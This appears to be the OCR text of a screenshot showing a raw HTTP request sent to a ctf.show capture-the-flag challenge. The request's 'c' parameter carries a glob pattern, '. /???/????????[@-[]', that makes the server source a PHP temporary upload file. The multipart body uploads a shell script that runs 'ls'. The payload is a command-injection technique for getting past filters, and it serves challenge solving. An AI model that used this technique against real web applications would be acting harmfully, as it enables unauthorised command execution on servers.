 1 POST /?c=.+/???/????????[@-[] HTTP/1.1
2 Host: df46dcef-c98d-4e42-ab29-7d0e4aa2d1ba.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------3277069193775150852240691
8326
8 Content-Length: 361
9 Origin: null
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17 Connection: close
18
19 -----------------------------32770691937751508522406918326
20 Content-Disposition: form-data; name="file"; filename="1.php"
21 Content-Type: application/octet-stream
22
23 #!/bin/sh
24
25 ls
26 -----------------------------32770691937751508522406918326
27 Content-Disposition: form-data; name="submit"
28
29 □□□
30 -----------------------------32770691937751508522406918326--
31